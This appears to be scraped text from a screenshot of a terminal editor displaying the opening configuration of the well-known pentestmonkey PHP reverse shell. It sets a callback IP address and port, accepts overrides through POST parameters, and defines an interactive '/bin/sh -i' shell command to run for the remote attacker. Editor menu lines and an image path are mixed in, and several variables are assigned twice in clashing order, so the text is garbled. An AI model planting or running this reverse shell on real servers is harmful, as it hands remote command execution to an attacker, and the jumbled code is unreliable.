 // Some compile-time options are needed for daemonisation (like pcntl, posix). $
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip   = isset($_POST['ip']) ? $_POST['ip']   : '10.2.2.1';
$ip = '10.5.40.154';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$port  = isset($_POST['port']) ? $_POST['port']   : '8888';
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
^G Get Help  ^O Write Out ^W Where Is  ^K Cut Text  ^J Justify   ^C Cur Pos
^X Exit      ^R Read File ^\ Replace   ^U Uncut Text^T To Spell  ^  Go To Line